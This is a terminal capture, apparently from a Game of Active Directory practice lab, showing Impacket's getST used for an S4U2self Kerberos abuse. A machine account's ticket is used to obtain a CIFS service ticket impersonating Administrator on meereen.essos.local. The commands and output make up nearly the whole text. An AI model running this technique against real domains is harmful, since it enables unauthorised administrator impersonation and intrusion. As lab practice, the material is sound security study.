 └─$ export KRB5CCNAME=meereen.ccache
┌──(rick㉿ kali-ct1)-[~/workdir/GOAD/tools]
└─$ impacket-getST -self -impersonate 'Administrator' -altservice 'cifs/meereen.essos.local' -k -no-pass -dc-ip 'essos.local' 'essos.local'/'meer
een'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[*] Changing service from meereen@ESSOS.LOCAL to cifs/meereen.essos.local@ESSOS.LOCAL
[*] Saving ticket in Administrator@cifs_meereen.essos.local@ESSOS.LOCAL.ccache